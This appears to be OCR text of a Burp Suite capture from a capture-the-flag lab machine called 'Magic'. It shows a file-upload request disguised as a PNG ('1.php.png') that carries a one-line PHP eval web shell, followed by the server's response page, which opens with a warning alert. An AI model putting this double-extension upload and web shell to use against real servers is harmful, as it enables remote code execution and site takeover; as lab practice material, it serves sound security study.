 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.185
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.185/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------73198267913848247601484794140
Content-Length: 372
Connection: close
Cookie: PHPSESSID=ukallhm280tv1ejcogdhp4vq08
Upgrade-Insecure-Requests: 1
-----------------------------73198267913848247601484794140
Content-Disposition: form-data; name="image"; filename="1.php.png"
Content-Type: image/png
?php @eval($_GET['pass']);?>
-----------------------------73198267913848247601484794140
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------73198267913848247601484794140--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 24 Apr 2020 13:36:32 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3015
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert('What are you trying to do there?')</script><!DOCTYPE HTML>
<html>
<head>
<title>Magic Upload</title>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet" href="assets/css/upload.css"/>
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css"/>
</noscript>
<style>
.input {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0;
color: #150C07;
}
.content {
display: table-cell;
vertical-align: middle;
}
</style>
</head>